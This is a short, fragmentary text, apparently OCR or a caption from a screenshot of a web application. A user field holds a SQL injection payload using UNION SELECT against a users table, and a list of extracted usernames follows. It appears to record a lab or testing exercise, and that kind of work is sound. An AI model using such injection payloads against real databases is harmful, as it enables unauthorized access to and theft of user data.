 User 11 - /" UNION SELECT 1, username FROM users -- - last
logins
admin
foo
bar
user
user2